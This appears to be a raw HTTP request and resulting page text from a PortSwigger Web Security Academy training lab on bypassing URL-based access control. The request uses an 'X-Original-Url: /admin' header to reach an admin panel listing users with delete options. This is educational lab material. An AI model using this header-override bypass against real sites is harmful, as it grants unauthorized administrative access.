 GET / HTTP/2
Host: 0a0e006704434a558016d10600e100c9.web-security-academy.net
X-Original-Url: /admin
Cookie: session=s4y9ls0rjrvAsCeE2YV7TiGplcLUQyBL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Web Security
Academy
URL-based access control can
be circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete